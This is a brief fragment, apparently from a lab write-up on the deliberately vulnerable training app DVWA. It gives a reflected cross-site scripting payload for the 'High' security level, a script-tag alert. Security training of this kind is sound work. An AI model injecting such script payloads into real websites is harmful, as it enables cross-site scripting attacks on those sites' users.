 DVWA High level Reflected XSS: • Payload: <script>alert(“xss”)</script> 